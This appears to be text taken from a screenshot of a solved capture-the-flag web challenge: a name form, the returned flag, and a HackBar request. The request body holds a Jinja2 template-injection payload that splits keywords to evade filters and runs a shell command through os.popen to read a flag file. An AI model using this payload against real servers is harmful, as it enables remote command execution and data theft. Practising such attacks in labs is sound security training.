 告诉我,你的名字!
姓名 提交
hello flag{a79eb380-df85-
496f-b029-b50e30304d3f} !
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://fd7a9eb2-d938-4e9a-b1d7-898c7ebfdf72.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
name=%7B%25print%20lipsum.__globals__%5B'__bui'%2B'ltins__'%5D%5B'__im'%2B'port__'%5D
('o'%2B's')%5B'po'%2B'pen'%5D('cat /flag_1s_Hera').read()%25%7D